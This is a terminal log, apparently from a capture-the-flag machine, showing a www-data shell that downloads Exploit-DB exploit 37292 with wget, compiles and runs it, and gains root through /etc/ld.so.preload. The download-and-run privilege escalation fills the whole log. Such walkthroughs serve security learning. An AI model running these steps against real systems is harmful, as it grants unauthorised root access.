 www-data@simple:/tmp$ wget https://www.exploit-db.com/download/37292
wget https://www.exploit-db.com/download/37292
--2022-09-02 05:59:15--  https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [application/txt]
Saving to: '37292'
100%[======================================>] 5,119       --.-K/s   in 0s
2022-09-02 05:59:21 (1.45 GB/s) - '37292' saved [5119/5119]
www-data@simple:/tmp$ mv 3* 37292.c
mv 3* 37292.c
www-data@simple:/tmp$ ls
ls
37292.c
www-data@simple:/tmp$ gcc -o exp 37292.c
gcc -o exp 37292.c
www-data@simple:/tmp$ chmod +x exp
chmod +x exp
www-data@simple:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#